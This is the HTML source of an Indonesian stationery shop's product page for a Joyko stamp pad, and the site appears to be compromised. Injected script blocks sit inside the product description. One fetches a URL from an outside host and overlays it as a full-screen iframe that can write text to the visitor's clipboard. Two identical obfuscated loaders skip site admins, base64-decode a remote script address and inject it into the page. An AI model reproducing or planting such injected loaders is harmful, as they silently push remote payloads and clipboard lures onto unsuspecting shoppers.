	<li class="cat-item cat-item-159"><a href="https://www.atkkarawang.co.id/office-stationary/penggaris-alat-tulis">Alat Ukur</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atkkarawang.co.id/office-stationary/ballpoint">Ballpoint</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atkkarawang.co.id/office-stationary/battery">Battery</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.atkkarawang.co.id/office-stationary/book-end">Book End</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.atkkarawang.co.id/office-stationary/id-card">Card Holder/ Card Case</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atkkarawang.co.id/office-stationary/paper-clip">Clips</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atkkarawang.co.id/office-stationary/tip-ex">Correction</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atkkarawang.co.id/office-stationary/cutter">Cutter</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.atkkarawang.co.id/office-stationary/desk-organizer">Desk Organizer</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file">Dokumentasi &amp; File</a>
	<ul class='children'>
	<li class="cat-item cat-item-94"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/box-file">Box File</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/business-file">Business File &amp; Map</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/clipboard">Clipboard</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/expanding-file">Expanding File</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/file-tray">File Tray</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/index-divider">Index Divider</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/order-files">Ordner Files</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atkkarawang.co.id/office-stationary/dokumentasi-file/plastik-pocket">Plastik Pocket</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.atkkarawang.co.id/office-stationary/penghapus-papan-tulis">Eraser</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.atkkarawang.co.id/office-stationary/lem">Glue</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atkkarawang.co.id/office-stationary/highlighter">Highlighter</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atkkarawang.co.id/office-stationary/kalkulator">Kalkulator</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atkkarawang.co.id/office-stationary/kapur-tulis">Kapur Tulis</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atkkarawang.co.id/office-stationary/finger-moistener">Machine</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atkkarawang.co.id/office-stationary/magnetic">Magnetic</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atkkarawang.co.id/office-stationary/pencil">Pencil</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atkkarawang.co.id/office-stationary/plastik-laminating">Plastik Laminating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas">Produk Kertas</a>
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/amplop">Amplop</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/buk-nota-dan-faktur">Buku</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/continuous-form">Continuous Form</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fax">Kertas Fax/ Thermal Roll/Struk</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-flipchart">Kertas Flipchart</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-foto">Kertas Foto</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-fotocopy">Kertas Fotocopy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/kertas-karbon">Kertas Karbon</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/label-stiker">Label Stiker</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atkkarawang.co.id/office-stationary/produk-kertas/paper-bag">Paper Bag</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atkkarawang.co.id/office-stationary/pembolong-kertas">Punch/ Pembolong Kertas</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atkkarawang.co.id/office-stationary/refill-spidol-marker">Refill Spidol/ Marker</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.atkkarawang.co.id/office-stationary/scisor-gunting">Scissors/Gunting</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atkkarawang.co.id/office-stationary/sharpner">Sharpener</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atkkarawang.co.id/office-stationary/spidol">Spidol/ marker</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.atkkarawang.co.id/office-stationary/stamp-pad">Stample</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atkkarawang.co.id/office-stationary/stapler">Stapler &amp; Stapless</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.atkkarawang.co.id/office-stationary/sticky-notes">Sticky Notes</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atkkarawang.co.id/office-stationary/tape-dispenser">Tape Dispenser</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.atkkarawang.co.id/office-stationary/lakban-solasi">Tape/Lakban/Solasi</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.atkkarawang.co.id/office-stationary/thumb-tack">Thumb Tack</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.atkkarawang.co.id/public">Public</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.atkkarawang.co.id/test">test</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atkkarawang.co.id/tinta-printer">Tinta Printer &amp; Toner</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atkkarawang.co.id/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atkkarawang.co.id/whiteboard-softboard">White Board &amp; Soft Board</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.atkkarawang.co.id/zipper">zipper</a>
</li>
				</ul>
				</div>
			</div>
		</div>
		
					<div id="tickerwrap">
				<div class="ticker">
					<span class="tick">Terlengkap dan Termurah di Karawang</span>					<span class="tick">Kami melayani pembelian secara cash dan tempo</span>					<span class="tick">Dapatkan Cash back dari pembelanjaan anda</span>					<span class="tick">.</span>									</div>
			</div>
						<div style="clear: both"></div>
	</div>
			
	<div id="wrappercontain"> <!-- Start Wrappercontain -->
				<div class="containwrap"> <!-- Start ContainWrap-->
				<div class="container">
	

	
	<div class="crumbs"><a href="https://www.atkkarawang.co.id">Beranda</a> &raquo; <a href="https://www.atkkarawang.co.id/office-stationary">Office Stationary</a> &raquo; <a href="https://www.atkkarawang.co.id/office-stationary/stamp-pad">Stample</a> &raquo; <span>STAMP PAD JOYKO NO 1</span></div>	<div id="areaprint">	
		<h1><a href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" title="STAMP PAD JOYKO NO 1">STAMP PAD JOYKO NO 1</a></h1>
		
		<div style="clear: both"></div>	
		
						
	<div class="boxview">
		<div class="arealabel">
			<div></div>
								</div>
		
					<img id="zoomview" style="width:100%;" src='https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-320x360.png' data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1.png"/>
			<div style="clear: both"></div>		
			<div id="galeri" class="owl-carousel">
							
					<a href="#" data-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-320x360.png" data-zoom-image="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1.png">
					<img id="zoomview" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-64x64.png" /></a>
							</div>
			</div>
		
		<div class="boxdetail">
			<form method="post" action="https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" class="jcart">
				<input type="hidden" name="jcartToken" value="13ba7a9d894b0f895f670e2c4e63c649" />
				<input type="hidden" id="kode" value="3919" />
				<input type="hidden" id="kodebaru" name="my-item-id" value="3919/ /" />
				<input type="hidden" name="my-item-name" value="STAMP PAD JOYKO NO 1" />
									<input type="hidden" name="my-item-price" id="harga" value="6500" />
								<input type="hidden" name="my-item-berat" value="300" />
				<input type="hidden" name="my-item-url" value="https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" />
				<input type="hidden" name="my-item-thumb" value="
					https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-64x64.png" />
				
				<table width="100%">
					<tr>
						<td width="33%">Kode</td>
						<td width="2%">:</td>
						<td width="65%">-</td>
					</tr>
					<tr>
						<td>Berat</td>
						<td>:</td>
						<td> 300 gram</td>
					</tr>
					<tr>
						<td>Stok</td>
						<td>:</td>
						<td>
							<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>						</td>
					</tr>
					<tr>
						<td>Kondisi</td>
						<td>:</td>
						<td>
							Baru						</td>
					</tr>
					<tr>
						<td>Kategori</td>
						<td>:</td>
						<td>
							<a href="https://www.atkkarawang.co.id/office-stationary/stamp-pad" rel="category tag">Stample</a>						</td>
					</tr>
					<tr>
						<td>Dilihat</td>
						<td>:</td>
						<td> 1.316 kali</td>
					</tr>
					<tr>
						<td>Review</td>
						<td>:</td>
						<td> Belum ada review</td>
					</tr>
				</table>
				
										<div class="info" style="margin-top:10px;font-size:85%">
				<a href="#quickorder-single" class="pop" title="QUICK ORDER : STAMP PAD JOYKO NO 1">
					<button style="float:right">
						<span class="glyphicon glyphicon-flash blink"></span> QUICK ORDER					</button>
				</a>
				Hubungi kami secara langsung untuk pemesanan yang lebih cepat!
				<div style="clear: both"></div>
			</div>
			
		<div id="quickorder-single" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> STAMP PAD JOYKO NO 1			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" />				<span style="font-size:120%">Rp 6.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20STAMP PAD JOYKO NO 1%20">
							<button class="btnsms">
								<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
							<button class="btntel">
								<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
							</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20STAMP PAD JOYKO NO 1%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
									</ul>
			</div>
		</div>
					
				<table width="100%" style="margin-top:10px;">
				
										<tr>
							<td>
											<span class="harga">Rp 6.500</span>
									</td>
						</tr>
					
					<tr>
						<td>
						
							<div class="jumdiv">
								<button type="button" class="buybutton btn-number"  data-type="minus" data-field="my-item-qty">
									-
								</button>
								<input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999">
								<button type="button" class="buybutton btn-number" data-type="plus" data-field="my-item-qty">
									+
								</button>
							</div>
							
							<button type="submit" name="my-add-button" value="" class="buybutton" id="buy">
								<span class="glyphicon glyphicon-shopping-cart"></span> Add to Cart							</button>
							
							<div id='jcart-sizetip'>Tentukan Pilihan!</div>
							
							<!-- POP UP -->
							<div id='jcart-tooltip'>
								<div class="popcart">
									<a href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" title="STAMP PAD JOYKO NO 1">
										<h4 style="margin:0 0 10px 0">
											# STAMP PAD JOYKO NO 1										</h4>
									</a>
									<div style="clear: both"></div>
									<img width="64" height="64" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-64x64.png" class="attachment-kecil size-kecil wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-64x64.png 64w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-130x130.png 130w" sizes="(max-width: 64px) 100vw, 64px" />									
									<div style="color:green;margin:5px 0;"> 
									   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja Anda
									</div>
									<a href="#rincian" class="pop">
									   Lihat keranjang Anda
									</a>
									
									<div style="clear: both"></div>
									
									<div style="border-top:1px dashed #E9E9E9;margin-top:10px;padding-top:10px">
										<div id="close" style="float:left" class="button-primary">
											<i class="glyphicon glyphicon-play-circle"></i> Lanjut Belanja
										</div> 
										<a href="https://www.atkkarawang.co.id/cart">
											<div style="float:right" class="button-primary">
												<i class="glyphicon glyphicon-shopping-cart"></i> Checkout
											</div>
										</a>
										<div style="clear: both"></div>
									</div>
								</div>
							</div>
							
												</td>
					</tr>

								</table>
			</form>
		</div>
		<div style="clear: both"></div>

			<div>
		<p style="margin:0 0 10px 0;">Bagikan informasi tentang <u>STAMP PAD JOYKO NO 1</u> kepada teman atau kerabat Anda.</p>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html&amp;t=STAMP PAD JOYKO NO 1" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook">
		<span class="el-icon-facebook shareicon" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html&text=STAMP PAD JOYKO NO 1" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter">
		<span class="el-icon-twitter shareicon" style="color:#00aced"></span></a>
		 
		<!-- Google+ -->
		<a href="https://plus.google.com/share?url=https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Google+">
		<span class="el-icon-googleplus shareicon" style="color:#D64937"></span></a>
		 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Digg"><span class="el-icon-digg shareicon" style="color:#006094"></span></a>
		 
		<!-- Reddit -->
		<a href="http://reddit.com/submit?url=https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html&title=STAMP PAD JOYKO NO 1" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Reddit"><span class="el-icon-reddit shareicon" style="color:#FF4500"></span></a>
		 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><span class="el-icon-linkedin shareicon" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html&media=https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1.png&description=STAMP PAD JOYKO NO 1" class="pin-it-button" count-layout="none" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Pinterest"><span class="el-icon-pinterest shareicon" style="color:#BD081C"></span></a>
		 
		<!-- StumbleUpon-->
		<a href="http://www.stumbleupon.com/submit?url=https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html&title=STAMP PAD JOYKO NO 1" target="_blank" data-toggle="tooltip" data-placement="bottom" title="StumbleUpon"><span class="el-icon-stumbleupon shareicon" style="color:#EB4924"></span></a>
		
		<!-- Print -->
		<a onclick="printDiv('areaprint');" data-toggle="tooltip" data-placement="bottom" title="Print Detail Produk"><span class="el-icon-print shareicon" style="color:#444"></span></a>
	</div>
	
		<h2>Deskripsi <a href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" title="STAMP PAD JOYKO NO 1">STAMP PAD JOYKO NO 1</a></h2>

		<div class="wrap-post">
			<p><a href="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1.png"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-3920" src="http://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-288x300.png" alt="" width="288" height="300" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-288x300.png 288w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1-260x271.png 260w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1.png 559w" sizes="(max-width: 288px) 100vw, 288px" /></a><script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
			<div class="medium"><br>Ditambahkan pada: 21 Agustus 2018 </div>
		</div>
		
	</div>
	<!-- Reviews -->
<a id="comments"></a>
<div class="comments">
	

   
		<!-- If comments are open, but there are no comments. -->
	<h3>Belum ada ulasan untuk produk STAMP PAD JOYKO NO 1</h3>

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis ulasan Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stamp-pad-joyko-no-1.html#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.atkkarawang.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p><label for="comment">Ulasan Anda</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nama Anda</label> <span>*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Anda</label> <span>*</span><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-city"><label for="city">Kota Anda</label><input id="city" name="city" type="text" size="30"  tabindex="3" /></p>
<p class="comment-form-rating"><label for="rating">Rating</label><br/>
	<span class="commentratingbox"><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="1"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/1star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="2"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/2star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="3"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/3star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="4"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/4star.gif"></span><br/><span style="display:inline-block;"><input style="cursor:pointer;"type="radio" name="rating" value="5"/><img style="margin-top:-5px" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/5star.gif"></span><br/></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Ulasan" /> <input type='hidden' name='comment_post_ID' value='3919' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>
	<div class="tabproduk" role="tabpanel">
		<ul class="nav nav-tabs" role="tablist" id="myTab">
		<li role="presentation" class="active"><a href="#terkait" aria-controls="terkait" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-tag"></i> Produk Terkait</a></li>
		<li role="presentation"><a href="#terbaru" aria-controls="terbaru" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-asterisk"></i> Produk Terbaru</a></li>
		</ul>
		<div class="tab-content">
			<div role="tabpanel" class="tab-pane active" id="terkait">
					<h4>Produk Terkait STAMP PAD JOYKO NO 1</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/stamp-pad-no-1-kenko.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/stamp-pad-no-1-kenko.html" title="STAMP PAD NO.1 KENKO">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2017/03/kenko-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-1605" class="pop" title="QUICK ORDER : STAMP PAD NO.1 KENKO">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-1605" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> STAMP PAD NO.1 KENKO			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2017/03/kenko-1-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 6.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / 9A654				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20STAMP PAD NO.1 KENKO%20(SKU:%209A654)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20STAMP PAD NO.1 KENKO%20(SKU:%209A654)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/stamp-pad-no-1-kenko.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/stamp-pad-no-1-kenko.html" title="STAMP PAD NO.1 KENKO">
					STAMP PAD NO.1 KENKO					</a>
				</div>
				<span style="font-size:120%">Rp 6.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font> / 9A654				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/stamp-pad-no-0-kenko.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
